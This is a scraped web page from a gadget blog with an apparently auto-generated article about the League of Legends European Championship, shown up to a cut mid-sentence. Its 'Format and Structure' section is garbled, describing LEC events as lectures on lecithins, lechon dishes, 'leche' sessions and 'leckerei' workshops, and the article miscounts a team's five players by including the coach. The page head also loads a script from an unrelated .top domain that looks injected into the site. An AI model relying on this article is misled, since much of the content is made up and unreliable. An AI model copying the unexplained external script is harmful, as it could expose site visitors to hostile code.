.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/1030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=1030' /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-1030 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-1030" class="dynamic-content-template post-1030 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-european-championship tag-league-legends tag-league-legends-european tag-league-legends-european-championship tag-legends-european"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-08-10T12:32:29+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Discovering LEC: Delving into the Realm of League of Legends</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-european-championship"><a href="https://digitalgadgetwave.com/tag/european-championship/">European Championship</a></span>, <span class="post-term-item term-league-legends"><a href="https://digitalgadgetwave.com/tag/league-legends/">League Legends</a></span>, <span class="post-term-item term-league-legends-european"><a href="https://digitalgadgetwave.com/tag/league-legends-european/">League Legends European</a></span>, <span class="post-term-item term-league-legends-european-championship"><a href="https://digitalgadgetwave.com/tag/league-legends-european-championship/">League Legends European Championship</a></span>, <span class="post-term-item term-legends-european"><a href="https://digitalgadgetwave.com/tag/legends-european/">Legends European</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><center><iframe data-lazyloaded="1" src="about:blank" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/MWUMr6TOUHE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="578" decoding="async" data-src="/wp-content/uploads/2023/08/what-is-lec-exploring-the-world-of-lec-league-of.jpg" alt="What is LEC: Exploring the World of LEC - League of Legends" title="What is LEC: Exploring the World of LEC - League of Legends" /></p><div class="article"><p>LEC, short for League of Legends European Championship, is the premier professional esports league for the popular multiplayer online battle arena (MOBA) game, League of Legends. The LEC boasts a highly competitive environment, where the best teams from Europe battle it out for supremacy on the Rift.</p><p>Founded in 2013, LEC has become a cornerstone of the European esports scene, attracting millions of viewers from around the world. The league features regular season matches, playoffs, and a highly anticipated final showdown to determine the champion team. With its thrilling gameplay, intense rivalries, and passionate fanbase, the LEC has cemented itself as a must-watch spectacle for any esports enthusiast.</p><p>The LEC is home to many talented players, coaches, and casters who dedicate their time and efforts to the game. From the awe-inspiring play of star players to the in-depth analysis provided by expert casters, the LEC offers a captivating viewing experience for fans and newcomers alike.</p><p>Whether you&#8217;re a fan of explosive team fights, strategic maneuvers, or intense storylines, the LEC has something for everyone. So grab your LEC gear, tune in to the matches, and embark on an unforgettable journey into the world of LEC &#8211; where legends are made!</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#History_and_Origins"><span class="toc_number toc_depth_1">1</span> History and Origins</a></li><li><a href="#Format_and_Structure"><span class="toc_number toc_depth_1">2</span> Format and Structure</a></li><li><a href="#Teams_and_Players_in_LEC"><span class="toc_number toc_depth_1">3</span> Teams and Players in LEC</a><ul><li><a href="#Top_Teams_in_LEC"><span class="toc_number toc_depth_2">3.1</span> Top Teams in LEC</a></li><li><a href="#Star_Players_of_LEC"><span class="toc_number toc_depth_2">3.2</span> Star Players of LEC</a></li></ul></li><li><a href="#LEC_Tournaments_and_Championships"><span class="toc_number toc_depth_1">4</span> LEC Tournaments and Championships</a><ul><li><a href="#Spring_Split"><span class="toc_number toc_depth_2">4.1</span> Spring Split</a></li><li><a href="#Summer_Split"><span class="toc_number toc_depth_2">4.2</span> Summer Split</a></li><li><a href="#World_Championships"><span class="toc_number toc_depth_2">4.3</span> World Championships</a></li></ul></li><li><a href="#LEC_Fanbase_and_Spectator_Experience"><span class="toc_number toc_depth_1">5</span> LEC Fanbase and Spectator Experience</a><ul><li><a href="#Fan_Support_for_LEC_Teams"><span class="toc_number toc_depth_2">5.1</span> Fan Support for LEC Teams</a></li><li><a href="#Live_Events_and_Spectator_Interaction"><span class="toc_number toc_depth_2">5.2</span> Live Events and Spectator Interaction</a></li><li><a href="#LEC_Broadcasting_and_Production"><span class="toc_number toc_depth_2">5.3</span> LEC Broadcasting and Production</a></li></ul></li><li><a href="#FAQ_about_topic_8220Discovering_LEC_Delving_into_the_Realm_of_League_of_Legends8221"><span class="toc_number toc_depth_1">6</span> FAQ about topic &#8220;Discovering LEC: Delving into the Realm of League of Legends&#8221;</a></li><li><a href="#What_is_the_LEC"><span class="toc_number toc_depth_1">7</span> What is the LEC?</a></li><li><a href="#How_many_teams_participate_in_the_LEC"><span class="toc_number toc_depth_1">8</span> How many teams participate in the LEC?</a></li><li><a href="#What_is_the_format_of_the_LEC"><span class="toc_number toc_depth_1">9</span> What is the format of the LEC?</a></li><li><a href="#Which_teams_have_been_the_most_successful_in_the_LEC"><span class="toc_number toc_depth_1">10</span> Which teams have been the most successful in the LEC?</a></li><li><a href="#What_is_the_prize_pool_for_the_LEC"><span class="toc_number toc_depth_1">11</span> What is the prize pool for the LEC?</a></li></ul></div><h2><span id="History_and_Origins">History and Origins</span></h2><p>The history and origins of LEC, or the League of Legends European Championship, can be traced back to the early days of professional esports. LEC is the premier League of Legends tournament in Europe, featuring the best teams from across the region. It first started in 2013, under the name of the &#8220;League Championship Series Europe&#8221; (LCS EU).</p><p>LEC has its roots in the larger League of Legends competitive scene, which began in 2010 with the release of the game by Riot Games. The popularity of League of Legends quickly rose, attracting millions of players worldwide. As the game gained traction, the demand for organized competitive play grew, leading to the creation of regional leagues like the LEC.</p><p>The name &#8220;LEC&#8221; was officially adopted in 2019, marking a new era for the European league. The acronym stands for &#8220;League of Legends European Championship.&#8221; The rebranding was part of Riot Games&#8217; global strategy to align the naming and branding of their regional leagues under a unified structure, known as the &#8220;LoL Esports European Ecosystem.&#8221;</p><p>LEC has since become one of the most highly competitive and watched esports leagues in the world. Each LEC season features ten teams competing against each other in a double round-robin format, followed by playoffs to determine the champion. The league boasts a rich history of intense rivalries, exciting matches, and iconic moments that have shaped the esports landscape.</p><p>Today, LEC continues to grow and evolve with the support of a passionate fan base and dedicated players. With its thrilling matches and high-level gameplay, LEC showcases the best of European League of Legends talent and remains a prominent force in the global esports scene.</p><h2><span id="Format_and_Structure">Format and Structure</span></h2><p>The format and structure of LEC, also known as the League of Legends European Championship, is designed to provide an engaging and informative experience for fans of the game. Each LEC event is structured like a lecture, with experienced players and coaches sharing their knowledge and insights to help viewers improve their gameplay. These lectures are accompanied by detailed lecture notes, which provide additional information and strategies.</p><p>LEC events are divided into different segments, each focusing on a specific topic. For example, there are lectures on lecithins, which are important components of the human body. These lectures delve into the role of lecithins in cell membranes and their impact on overall health. Another segment may focus on lechon, a traditional Filipino dish, where experts share their tips and techniques for cooking the perfect lechon.</p><p>In addition to the lectures, LEC events also feature interactive sessions called leche, where viewers can ask questions and engage with the speakers. These leche sessions provide a platform for viewers to clarify any doubts and gain a deeper understanding of the topics discussed. Participants can also join leckerei sessions, which are hands-on workshops where they can practice and hone their skills.</p><p>LEC events utilize a generator system to ensure a diverse range of topics and speakers. This generator selects the lecturers based on their expertise, ensuring that each event offers a unique and informative experience. The variety of topics covered in LEC events allows for a comprehensive exploration of the game of League of Legends.</p><p>Overall, the format and structure of LEC events aim to provide a rich and immersive experience for fans of League of Legends. Whether you&#8217;re interested in learning about leckeres desserts, improving your gameplay, or simply enjoying the lectures, there is something for everyone in the world of LEC.</p><h2><span id="Teams_and_Players_in_LEC">Teams and Players in LEC</span></h2><p>The LEC, or League of Legends European Championship, is the premier League of Legends competition in Europe. It features top teams and players from across the region, competing against each other for the title and a chance to represent Europe on the international stage.</p><p>Some of the most well-known teams in the LEC include G2 Esports, Fnatic, and Rogue. These teams have consistently performed at a high level and have a dedicated fan base. They are known for their strategic gameplay and skilled players.</p><p>Each team in the LEC consists of five players who specialize in different roles within the game. These roles include top lane, jungle, mid lane, bot lane (which consists of an AD carry and support player), and coach. The players work together to outsmart and outplay their opponents, coordinating their actions and strategies to secure victories.</p><p>Some notable players in the LEC include Caps from G2 Esports, Rekkles from Fnatic, and Inspired from Rogue. These players have consistently shown their skill and talent, earning recognition and praise from the community. Their individual performances can have a significant impact on the outcome of the game.</p><p>Competing in the LEC requires a combination of individual skill, teamwork, and a deep understanding of the game. Players must be able to adapt to different strategies and playstyles, quickly analyzing the situation and making decisions on the fly. The level of competition in the LEC is incredibly high, making it one of the most exciting esports leagues to watch.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/cable-card-television-the-future-of-home/" target="_blank" rel="dofollow" class="u175d2988b3d37504e8b1069fa16ce27f"><style>.u175d2988b3d37504e8b1069fa16ce27f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u175d2988b3d37504e8b1069fa16ce27f:active, .u175d2988b3d37504e8b1069fa16ce27f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u175d2988b3d37504e8b1069fa16ce27f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u175d2988b3d37504e8b1069fa16ce27f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u175d2988b3d37504e8b1069fa16ce27f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u175d2988b3d37504e8b1069fa16ce27f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Cable Card Television: The Future of Home Entertainment</span></div></a></div><p>In conclusion, the LEC is home to some of the best teams and players in the world of League of Legends. With intense gameplay, strategic decision-making, and passionate fans, the LEC offers an exciting and competitive environment for both players and viewers alike.</p><h3><span id="Top_Teams_in_LEC">Top Teams in LEC</span></h3><p>The LEC (League of Legends European Championship) is a highly competitive esports league that features some of the best teams from Europe. These teams are known for their skill, teamwork, and strategic gameplay, making them formidable opponents on the Rift.</p><p>One of the top teams in the LEC is G2 Esports. G2 has consistently been a dominant force in the league, winning multiple LEC titles and making deep runs in international tournaments. Their roster is filled with star players who excel in their respective roles, such as Perkz, Caps, and Wunder. G2&#8217;s aggressive playstyle and innovative strategies make them a force to be reckoned with.</p><p>Fnatic is another powerhouse team in the LEC. With a storied history 